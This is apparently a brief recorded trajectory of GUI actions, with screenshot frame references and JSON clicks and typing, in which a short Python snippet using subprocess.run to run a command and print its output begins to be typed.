
{"action": "type", "text": "hello"}

{"action": "double_click", "coordinate": [935, 529]}

{"action": "double_click", "coordinate": [200, 474]}

{"action": "left_click", "coordinate": [338, 500]}

Import subprocess, store subprocess.run(command, capture_output=True, text) in result, and print result
{"action": "type", "text": "import subprocess"}

{"action": "left_click", "coordinate": [450, 534]}
